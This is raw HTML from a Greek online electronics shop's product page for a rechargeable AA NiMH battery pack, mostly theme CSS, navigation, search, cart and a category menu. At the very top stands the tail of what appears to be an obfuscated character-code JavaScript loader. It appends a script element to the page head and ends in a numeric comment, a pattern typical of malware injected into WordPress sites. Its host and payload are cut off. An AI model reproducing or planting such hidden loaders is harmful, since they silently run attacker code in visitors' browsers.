6,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-19862 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/&media=https://electronicsworld.gr/wp-includes/images/media/default.svg&description=%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF+%CE%A0%CE%AC%CE%BA+4%26%23215%3B2%2F3AA+NIMH" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%cf%84%ce%b9%ce%b6%cf%8c%ce%bc%ce%b5%ce%bd%ce%bf-%cf%80%ce%ac%ce%ba-4x2-3aa-nimh/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" 